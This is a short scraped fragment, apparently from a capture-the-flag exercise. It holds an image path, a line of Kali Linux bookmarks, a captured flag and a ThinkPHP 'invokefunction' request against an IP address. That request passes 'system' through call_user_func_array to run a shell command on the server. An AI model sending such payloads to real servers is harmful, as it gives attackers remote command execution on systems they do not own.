 192.170.84.3/index.php?s=
192.170.84.3/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /tmp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
flag-{bmhf0288292-caa2-4ecb-8771-39d34ee2faa8} flag-{bmhf0288292-caa2-4ecb-8771-39d34ee2faa8}